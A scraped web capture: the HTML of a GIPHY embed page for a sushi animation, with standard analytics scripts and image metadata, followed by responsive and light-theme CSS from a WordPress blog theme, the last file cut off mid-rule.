        <title>Sushi GIF - Find &amp; Share on GIPHY</title>
        
            <link rel="canonical" href="https://giphy.com/gifs/sushi-OCYiu2B7kw4q4" />
        
        <meta name="description" content="Discover &amp; share this Animated GIF with everyone you know. GIPHY is how you search, share, discover, and create GIFs." />
        <meta name="author" content="GIPHY" />
        <meta name="keywords" content="Animated GIFs, GIFs, Giphy" />
        <meta name="alexaVerifyID" content="HMyPJIK-pLEheM5ACWFf6xvnA2U" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="robots" content="noindex, noimageindex, noai, noimageai" />
        <meta property="og:url" content="https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy.gif" />
        <meta property="og:title" content="Sushi GIF - Find &amp; Share on GIPHY" />
        <meta property="og:description" content="Discover &amp; share this Animated GIF with everyone you know. GIPHY is how you search, share, discover, and create GIFs." />
        <meta property="og:type" content="video.other" />
        <meta property="og:image" content="https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200.gif" />
        <meta property="og:site_name" content="GIPHY" />
        <meta property="fb:app_id" content="406655189415060" />
        <meta name="twitter:card" value="player" />
        <meta name="twitter:title" value="Sushi GIF - Find &amp; Share on GIPHY" />
        <meta name="twitter:description" value="Discover &amp; share this Animated GIF with everyone you know. GIPHY is how you search, share, discover, and create GIFs." />
        <meta name="twitter:image" value="https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy_s.gif" />
        <meta name="twitter:site" value="@giphy" />
        <style type="text/css">
            html,
            body {
                height: 100%;
            }

            body {
                margin: 0;
                padding: 0;
            }

            .embed {
                background: no-repeat url('https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200w_s.gif') center center;
                background-size: contain;
                height: 100%;
                width: 100%;
            }
        </style>
    </head>
    <!-- Google Tag Manager -->
    <script>
        ;(function (w, d, s, l, i) {
            w[l] = w[l] || []
            w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' })
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : ''
            j.async = true
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl
            f.parentNode.insertBefore(j, f)
        })(window, document, 'script', 'dataLayer', 'GTM-WJSSCWX')
    </script>
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-VNYPEBL4PG"></script>

    <body>
        <!-- Google Tag Manager (noscript) -->
        <noscript
            ><iframe
                src="https://www.googletagmanager.com/ns.html?id=GTM-WJSSCWX"
                height="0"
                width="0"
                style="display: none; visibility: hidden"
            ></iframe
        ></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <div class="embed"></div>
        <script>
            window.GIPHY_FE_EMBED_KEY = 'eDs1NYmCVgdHvI1x0nitWd5ClhDWMpRE'
            window.GIPHY_API_URL = 'https://api.giphy.com/v1/'
            window.GIPHY_PINGBACK_URL = 'https://pingback.giphy.com'
        </script>
        <script src="/static/dist/runtime.a9eab25a.bundle.js"></script> <script src="/static/dist/gifEmbed.80980e8d.bundle.js"></script>
        <script>
            var Giphy = Giphy || {};
            if (Giphy.renderGifEmbed) {
                Giphy.renderGifEmbed(document.querySelector('.embed'), {
                    gif: {"id": "OCYiu2B7kw4q4", "title": "Sushi GIF", "images": {"hd": {"width": 800, "height": 600, "mp4": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy-hd.mp4", "mp4_size": 1079969}, "looping": {"mp4": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy-loop.mp4", "mp4_size": 920940}, "source": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/source.gif", "width": 800, "height": 600, "size": 2994465}, "downsized": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy.gif", "width": 480, "height": 360, "size": 1944691}, "downsized_large": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy.gif", "width": 480, "height": 360, "size": 1944691}, "downsized_medium": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy.gif", "width": 480, "height": 360, "size": 1944691}, "downsized_small": {"width": 400, "height": 300, "mp4": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy-downsized-small.mp4", "mp4_size": 186432}, "downsized_still": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy_s.gif", "width": 480, "height": 360, "size": 1944691}, "fixed_height": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200.gif", "width": 266, "height": 200, "size": 774395, "mp4": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200.mp4", "mp4_size": 237919, "webp": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200.webp", "webp_size": 756390}, "fixed_height_downsampled": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200_d.gif", "width": 266, "height": 200, "size": 29015, "webp": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200_d.webp", "webp_size": 25730}, "fixed_height_small": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/100.gif", "width": 134, "height": 100, "size": 291302, "mp4": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/100.mp4", "mp4_size": 78060, "webp": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/100.webp", "webp_size": 298122}, "fixed_height_small_still": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/100_s.gif", "width": 134, "height": 100, "size": 2734}, "fixed_height_still": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200_s.gif", "width": 266, "height": 200, "size": 5495}, "fixed_width": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200w.gif", "width": 200, "height": 150, "size": 514622, "mp4": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200w.mp4", "mp4_size": 157006, "webp": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200w.webp", "webp_size": 467956}, "fixed_width_downsampled": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200w_d.gif", "width": 200, "height": 150, "size": 20307, "webp": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200w_d.webp", "webp_size": 17944}, "fixed_width_small": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/100w.gif", "width": 100, "height": 76, "size": 187679, "mp4": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/100w.mp4", "mp4_size": 59390, "webp": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/100w.webp", "webp_size": 213164}, "fixed_width_small_still": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/100w_s.gif", "width": 100, "height": 76, "size": 2114}, "fixed_width_still": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/200w_s.gif", "width": 200, "height": 150, "size": 4069}, "original": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy.gif", "width": 480, "height": 360, "size": 1944691, "frames": 251, "hash": "420d0d276b91b85989f9e6630d8bc2ad", "mp4": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy.mp4", "mp4_size": 358869, "webp": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy.webp", "webp_size": 1428520}, "original_mp4": {"width": 480, "height": 360, "mp4": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy.mp4", "mp4_size": 358869}, "original_still": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy_s.gif", "width": 480, "height": 360, "size": 11491}, "preview": {"width": 149, "height": 112, "mp4": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy-preview.mp4", "mp4_size": 31928}, "preview_gif": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy-preview.gif", "width": 100, "height": 76, "size": 11684}, "preview_webp": {"url": "https://media0.giphy.com/media/v1.Y2lkPWRkYTI0ZDUweTRrMWRpeWo4NmI4djFoaWxlNmtiMTU0ZHppY3prbzNjNWc3ZjA0bSZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/OCYiu2B7kw4q4/giphy-preview.webp", "width": 100, "height": 76, "size": 15524}}, "is_video": false, "tags": [], "cta": {"text": "", "link": ""}, "featured_tags": [], "embed_url": "https://giphy.com/embed/OCYiu2B7kw4q4", "relative_url": "/gifs/sushi-OCYiu2B7kw4q4", "type": "gif", "index_id": 22853121, "slug": "sushi-OCYiu2B7kw4q4", "url": "https://giphy.com/gifs/sushi-OCYiu2B7kw4q4", "short_url": null, "bitly_url": null, "username": "", "rating": "g", "source_image_url": null, "source_post_url": "https://dribbble.com/shots/2407573-Sushi-Friends", "source_content_url": null, "source_tld": "dribbble.com", "source_domain": null, "source_caption": null, "source_body": null, "has_attribution": false, "is_hidden": false, "is_removed": false, "is_community": false, "is_anonymous": false, "is_featured": false, "is_realtime": false, "is_indexable": null, "is_sticker": false, "is_preserve_size": null, "is_trending": false, "gps_no_trend": false, "create_datetime": null, "update_datetime": null, "trending_datetime": "2017-07-28T17:15:01+0000", "external_media": null, "import_type": null, "user": null, "alt_text": ""},
                    autoPlay: "",
                    hideVideo: false,
                    isTwitter: false,
                    trackingQueryString: 'utm_source=iframe&utm_medium=embed&utm_campaign=Embeds&utm_term=https://www.gavirental.com/blog/sushi-en-madrid/'
                })
            }
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/responsive.css
body_size: 2392
content:
@media all and (min-width: 1024px) {
	.article_grid.blog_layout3 .col6:nth-last-child(3) .article_grid_module, .article_grid.blog_layout3 .col6:nth-last-child(2) .article_grid_module, .article_grid.blog_layout3 .col6:nth-last-child(1) .article_grid_module {
	margin-bottom: 0!important;
	}
}


@media (min-width:769px) {
	.body_overlay {
	display:none!important;
	visibility: hidden!important;
	}
}
@media all and (max-width: 1280px) and (min-width:1024px) {
	.header_social {display:none;}
}

@media all and (max-width: 1024px) and (min-width:768px) {
	.main_navigation li.megamenu {
	position:static
	}

	.main_navigation li a {
		letter-spacing: 0;
	}

	.main_navigation li.megamenu > ul {
	left:0
	}

	.main_navigation li.megamenu ul:before {
	content:'';
	display:none
	}

	#sidebar .widget_archive li, #sidebar .widget_categories li, #sidebar .widget_recent_entries li, #sidebar .widget_nav_menu li, #sidebar .widget_meta li {
/*	margin:0!important;
	display:block;
	float:none;
	width:100%;*/
	}


	#sidebar .small_article_list .post_meta {
	display:none
	}


	.widget_archive li,.widget_categories li,.widget_recent_entries li,#sidebar .widget_nav_menu li,#sidebar .widget_meta li {
	display:block;
	width:100%
	}

	.article_list_image {
	width:50%
	}

	#nt_slider .flex-caption {
	padding:5px 10px
	}

	#nt_slider .flex-caption .slider_desc,.slider_h p {
	display:none
	}

	#nt_slider .flex-caption .slider_title,.slider_h h2 {
	font-size:120%
	}
}

@media all and (max-width: 1023px) {
	#mobile_menu {
	visibility:visible
	}

	a.gtc {
		display:none;
	}

	.main_navigation {
	position:fixed;
	visibility:hidden;
	top:0;
	left:0;
	z-index:100;
	width:240px;
	height:100%!important;
	padding:10px;
	-moz-transform:translate3d(-100%,0,0);
	-o-transform:translate3d(-100%,0,0);
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	transition:transform .5s ease-in-out, top .3s;
	-moz-transition:-moz-transform .5s ease-in-out, top .3s;
	-o-transition:-o-transform .5s ease-in-out, top .3s;
	-webkit-transition:-webkit-transform .5s ease-in-out, top .3s;
	overflow-y:auto;
	overflow-x:hidden
	}

	.main_navigation ul {
	overflow-x:hidden;
	margin:0;
	width:100%;
	}
	
	

	.main_navigation ul li {
	display:block;
	float:left;
	width:100%
	}

	.main_navigation ul ul,.main_navigation ul ul ul {
	display:none;
	width:100%
	}

	.main_navigation ul li:hover ul {
	display:block;
	opacity:1
	}

	.main_navigation li:hover {
	background:none!important
	}

	.main_navigation li.megamenu > ul {
	width:100%!important;
	display:none
	}

	.main_navigation li {
	display:block;
	width:100%;
	min-width:100%;
	padding:0!important;
	line-height:34px!important
	}

	#navigation.maximize .main_navigation ul > li > a {
	display:block;
	line-height:38px!important;
	height:38px!important;
	position: relative;
	}

	.main_navigation li ul {
	display:none
	}

	.main_navigation li {
	margin-bottom:0!important;
	}

	.main_navigation ul li a {
	display:block;
	outline:none;
	box-sizing:border-box;
	padding:0 15px!important;
	border-bottom:1px solid rgba(255,255,255,.05);
	letter-spacing:1px;
	-webkit-transition:background 0.3s,box-shadow .3s;
	transition:background 0.3s,box-shadow .3s
	}

	.main_navigation li.menu_arrow > a:after {
	content:'\f150';
	float:right;
	font-size:20px;
	font-weight:400;
	-webkit-font-smoothing:antialiased
	}

	.main_navigation ul ul li {
	display:block;
	clear:both
	}

	.main_navigation ul ul a {
	text-indent:20px;
	width:100%
	}

	.main_navigation li.megamenu > ul ul {
	width:100%;
	}

	.main_navigation ul ul ul a {
	text-indent:40px;
	width:100%
	}


	#body_inner {
	margin-bottom:0!important
	}

	.main_navigation ul ul,.main_navigation ul ul ul {
	position:static!important;
	padding:0!important;
	background:none!important;
	display:none;
	-webkit-transform:none;
	-moz-transform:none;
	transform:none
	}

	.main_navigation.st-menu-open {
	visibility:visible!important
	}

	.main_navigation ul ul:before,.main_navigation ul:before {
	display:none
	}

	#navigation .logo {
	margin-left:75px;
	}

	#navigation li.menu_arrow > a:after,
	#navigation li.page_item_has_children > a:after {
	position:absolute;
	right:15px;
	top:0;
	}
	

}

@media all and (max-width: 769px) {
	.container {
		padding:0 20px;
	}

	#navigation .container {
		padding-left:5px;
	}

	#commentform p {
		margin-right:0;
	}
	
	#buddypress .standard-form {
		padding:0;
	}

	#buddypress #signup_form .register-section {
		width:100%!important;
		display:block!important;
		float:none!important;
	}

	#buddypress .item-list-tabs {
		display:block!important;
		margin-bottom:15px!important;
		text-align: center!important;
	}

	#buddypress #subnav.item-list-tabs, #buddypress #subnav.item-list-tabs ul {
		display:block!important;
		width:100%!important;
	}

	#buddypress #subnav.item-list-tabs {
		float:none!important;
		display: block!important;
	}

	#main #buddypress h4 {
		font-size:13px;
		letter-spacing: 3px;
	}

	.large_article_list .article_list_image a {
		width:260px;
	}

	.col1,.col2,.col3,.col4,.col5,.col6,.col7,.col8,.col9,.col10,.col11 {
	float:none;
	width:99%
	}

	.videoGallery .rsThumb:not(.rsNavSelected):hover {
	-webkit-transform: translate(0px,0px);
	-moz-transform: translate(0px,0px);
	-o-transform: translate(0px,0px);
	-ms-transform: translate(0px,0px);
	transform: translate(0px,0px);
	}

	.logo {
	display:block
	}

	.logo a {
	text-align:center
	}

	#navigation.minimize .logo {
		margin-left:50px;
	}

	#navigation.maximize .logo {
		margin-left:75px;
	}

	h1 {
	font-size:42px
	}

	.site_logo > img {
	display:inline-block;
	margin:0 auto 30px;
	width:auto!important
	}

	.featured_tabs_frame {
	float:none;
	display:block;
	width:100%;
	margin-bottom:80px
	}

	#demopanel,#grab_the_code {
	display:none
	}

	.portfolio_gallery .article_list_image {
	width:50%
	}

	#main .article_list_image {
	display:block;
	width:100%;
	height:auto;
	float:none;
	margin:0 0 20px 0
	}

	#main .article_list_image img {
		width:100%;
		height:auto;
	}

	.medium_article_list li h2.article_heading a, .large_article_list li h2.article_heading a {
		font-size:24px;
		line-height: 40px;
	}

	.medium_article_list li .article_list_content {
		padding:0;
	}

	.post_meta_bottom,.post_social_share,h3.about_author_title {
	text-align:center
	}

	body.single_post #main_inner {
	margin-bottom:20px!important
	}

	
	#review-box {
	float:none!important;
	display:block;
	width:100%!important;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:20px;
	margin:10px 0!important
	}

	.single_post_image .meta_category {

	}

	body.single_post #main .single_post_meta {

	}

	body.left_navi #main .featured_tabs_content {
	padding:0;
	border:none!important;
	}

	body.left_navi #main .featured_tabs .page_item {
		text-align: center;
	}

	.comment-author {
	width:50px
	}

	.comment-author img {
	width:40px;
	height:40px
	}

	.comment-text {
	margin-left:70px
	}

	#comments ul.children .comment-author.vcard {
	margin:0
	}

	.comment-text .date {
	position:static;
	display:block
	}

	.about_author_content {
	text-align:center
	}

	.article_grid.three_column_blog .col4 {
	margin-bottom:60px
	}

	.article_grid.three_column_blog .col4 h3.article_heading {
	margin-bottom:10px
	}

	.about_author_module .avatar {
	float:none;
	display:block;
	margin:0 auto 20px
	}

	.post_nav_module .previous_post,.post_nav_module .next_post {
	display:block;
	margin:0!important;
	width:100%;
	float:none
	}

	.post_nav_module .previous_post a,.post_nav_module .previous_post a span,.post_nav_module .next_post a,.post_nav_module .next_post a span {
	text-align:center
	}

	.post_meta_bottom em {
	display:none
	}

	.post_social_share h3 {
	float:none;
	display:block;
	width:100%;
	text-align:center;
	margin-bottom:15px
	}

	.post_social_share a {
	margin:0 5px
	}

	.post_meta .meta_comments {
	float:none
	}

	#buddypress ul.item-list:not(.activity-list) li {
	display:block!important;
	width:100%!important
	}

	#sidebar {
	margin-top:100px
	}
}

@media all and (max-width: 1024px) {
	.videoGallery .rsThumbs .rsThumb,.videoGallery .rsThumbs {
	width:117px
	}

	.rsTmb .slider_title,.rsTmb .slider_meta {
	display:none
	}

	.rsMinW.rsWithThumbsVer .rsThumbsArrow {
	display:none
	}

	body.single_post #main .single_post_content {
		padding:0;
	}

}

@media screen and (max-width: 860px) {
	#nt_slider .flex-direction-nav .flex-prev {
	opacity:1;
	left:10px
	}

	#nt_slider .flex-direction-nav .flex-next {
	opacity:1;
	right:10px
	}

	#commentform p {
	width:100%;
	display:block;
	float:none;
	}

	#commentform input {
	display:inline-block;
	}

	#commentform label {
		float:none;
		display:inline-block;
	}
}

@media screen and (max-width: 560px) {
	.header_social {
		display:none;
	}
}

@media screen and (max-width: 468px) {
	.container {
		padding:0 15px;
	}
	
	.post_nav_module .previous_post, .post_nav_module .next_post {
		text-align:center;
	}

	h1.page_title {
		font-size: 18px;
		line-height: 28px;
		font-weight: 700;
		margin-bottom: 0;
		letter-spacing: 4px;
		padding: 15px 0;
	}

	h1.page_title:before {
		margin-right: 10px;
		font-size: 14px;
		line-height: 28px;
		font-weight: 300;
		top: 0px;
	}

	#full-width-slider .slider_h { bottom:auto!important; top:10px; }

	#commentform input {
	max-width: 180px
	}

	.page.error404 {
		width:auto;
	}

	#navigation .logo {
		margin-right:10px;
	}

	#nt_slider .meta_category {
		display:none;
	}

	#nt_slider .slider_h {
		left:10px;
		bottom:10px;
		
		max-width:70%;
	}

	#nt_slider .slider_h h2 {
		padding:5px;
		font-size:14px;
		line-height: 18px;
	}

	#nt_slider .review-item-box {
		top:10px!important;
		right:10px!important;
		bottom:auto!important;
		padding:5px;
		font-size:10px;
		line-height: 14px
	}

	#nt_slider .flex-control-nav {
		display:none;
	}

	.videoGallery .rsThumbs .rsThumb, .videoGallery .rsThumbs {
		width: 70px;
	}

	.videoGallery img.rsThumbImage {
		width:100%;
		height:auto;
	}

	.videoGallery .rsThumb.rsNavSelected:before {
		display:none;
	}

}



@media screen and (min-width: 0px) and (max-width: 800px) {
	.royalSlider.heroSlider,.royalSlider.heroSlider .rsOverflow {
	height:300px!important
	}

	.infoBlock {
	padding:10px;
	height:auto;
	max-height:100%;
	min-width:40%;
	left:5px;
	top:5px;
	right:auto;
	font-size:12px
	}

	.infoBlock h3 {
	font-size:14px;
	line-height:17px
	}
}
/*
@media screen and (min-width: 0px) and (max-width: 500px) {
	.videoGallery .rsTmb {
	padding:6px 8px
	}

	.videoGallery .rsTmb h5 {
	font-size:12px;
	line-height:17px
	}

	.videoGallery .rsThumbs.rsThumbsVer {
	width:100px;
	padding:0
	}

	.videoGallery .rsThumbs .rsThumb {
	width:100px;
	height:47px
	}

	.videoGallery .rsTmb span {
	display:none
	}

	.videoGallery .rsOverflow,.royalSlider.videoGallery {
	height:300px!important
	}

	.sampleBlock {
	font-size:14px
	}

	.portfolio_gallery .article_list_image {
	display:block;
	float:none;
	width:100%;
	margin:0 0 20px;
	padding:0
	}

	ul.portfolio_gallery.article_list li {
	padding:0;
	border:0
	}
}
*/

--- FILE ---
content_type: text/css
request_url: https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/light.css
body_size: 1650
content:
body {
background:#fff;
color:rgba(0,0,0,.65);
}

ul.portfolio_gallery.article_list li {
background:#fff!important;
}

#content .entry {
color:rgba(0,0,0,.66);
}

#main h4 {
color:rgba(0,0,0,.85);
border-bottom:1px solid rgba(0,0,0,.85);
}

textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.textfield,.password,.textarea,#s,#comment {
border:1px solid rgba(0,0,0,.15);
}

footer .textfield,#footer .password,#footer .textarea,#footer #comment {
background:rgba(0,0,0,.1);
border:1px solid rgba(0,0,0,.2);
color:rgba(255,255,255,.86);
}

footer label {
color:rgba(255,255,255,.86);
}

.post_social_share a {
border:1px solid rgba(0,0,0,.1);
}

.post_social_share a:hover {
border-color:rgba(0,0,0,.7);
}

.item_meta,.post_meta, .rss-date {
